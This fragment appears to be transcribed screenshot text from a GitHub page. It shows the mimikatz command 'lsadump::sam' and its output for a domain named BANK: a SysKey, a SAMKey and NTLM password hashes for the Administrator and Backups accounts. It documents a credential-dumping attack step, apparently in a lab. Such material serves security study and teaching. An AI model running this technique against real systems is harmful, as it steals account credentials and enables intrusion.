 mimikatz #lsadump::sam
Domain : BANK
SysKey : 606c5f914ffd4c3bc8553b69b968e0c7
SAMKey : fdb2b417771ad800254c6324e213ad64
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000003e9 (1001)
User : Backups
NTLM : 5fb8724896a778fcc3eeca1c28ac51f5
mimikatz #